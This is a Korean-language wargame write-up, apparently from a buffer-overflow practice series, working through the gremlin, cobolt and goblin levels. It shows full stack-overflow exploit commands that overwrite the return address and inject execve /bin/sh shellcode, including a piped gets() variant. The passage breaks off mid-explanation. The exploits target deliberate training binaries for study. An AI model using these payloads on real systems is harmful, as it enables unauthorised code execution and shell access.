level2 - gremlin write up
문제로 주어진 c 코드를 확인해 보니 gate(level1) 문제와 같이
취약한 strcpy 함수를 사용했지만 buffer의 크기는 16으로 입력 받고 있었다.

처음 생각한 방법은 직관적으로 16사이즈 안에 모든 것을 다 담아 보는 것이였다.
shellcode(8) + SFP(4) + RET(4) = 16
[6 Bytes Shell Code]
./cobolt2 `python -c 'print "\x31\xc0\xb0\x01\xcd\x80 + A*2 + RET"'`
하지만 해당 방법에 들어가는 짧은 쉘코드는 정상적으로 동작되어지지 않았다.
다음 방법은 입력 받는 argv[1]의 크기는 제한이 없기 때문에 입력 값은 한 없이 들어간다는 것을 알았다.
문제는 이 입력 값이 어디로 들어가느냐인데, RET 뒤의 셀코드가 들어가고 쉘코드 위치만 잘 삽입 되면 정상적으로 동작될 것이라고 생각했다.
해당 주소를 찾기 위해 테스트 값으로 삽입하였다.

Buffer + SFP + RET + SHELL(24)
core를 분석 해보았다

S가 시작되는 부분이 쉘코드의 시작이 될 것 같았다.
해당 주소 시작 부분에 0x4 를 더하여 주소를 구해보았다

./cobolt2 `python -c 'print "A"*16 + "B"*4 + "\xb0\xfc\xff\xbf" + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"'`
정상적으로 shell을 획득했다
level3 - cobolt write up
cobolt.c를 확인해본다.

buffer size도 작고 gets()를 이용하여 buffer를 입력
man gets를 통해 gets 함수를 알아본다.

fgets는 gets에 size를 지정하여 \n이 올떄까지 받는 것 같고 gets는 입력하는 대로 모든 값을 받는 것 같다 (infinite size)

직접 입력해보니 gets() 함수가 있으면 사용자의 입력을 기다렸고, 임의의 값을 길게 입력해보니(buffer size 이상) segmentation fault가 발생한 것을 확인하였다.
기존과 같이 페이로드를 구상해보면 gremlin 때와 같지않을까 생각하였다.
buffer + SFP + RET(init shellcode addr) + SHEELCODE 근데 파라미터로 입력 받는 형태가아니라서 gets()로 입력받는부분에 해당 페이로드를 삽입해야하나 궁금증이 생겼다.

일단 core를 분석하기 위해 테스트 값을 삽입하고 분석을 해보았다.

RET 이후의 값으로(0xbffffcec + 0x4 주소)로 쉘코드를 넣어보기로 하였다.
최종 페이로드는 이렇게 작성하였다.
./goblin2 `python -c 'print "A"*16 + "B"*4 + "C"*4 + "\xf0\xfc\xff\xbf" + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"'`근데 입력을 따로 해줘야해서.... 수동으로 입력 후 붙여보았다.
AAAAAAAAAAAAAAAABBBB\xf0\xfc\xff\xbf\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80
정상적으로 작동 되는 것은 아닌 것 같다..ㅜㅜ
구글링을 통해 답을 확인했는데 위의 페이로드는 맞지만
해당 입력을 받는 형태를 파이프라인을 이용하여 처리해야하는 것 같다.
(python -c 'print "A"*16 + "B"*4 + "C"*4 + "\xf0\xfc\xff\xbf" + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"';cat) | ./goblin2
Level4 - goblin write up
소스 코드를 확인

초반 gremlin 레벨의 문제에서 취약했던 strcpy 함수를 쓰는 것으로 확인할 수 있다.
// egghunter
for(i=0; environ[i]; i++)
memset(environ[i], 0, strlen(environ[i]));이해가 안가는 memset 함수부터 알아본다.

바이트 값을 바이트 스트링으로 채운다고 되어있는데 설명이 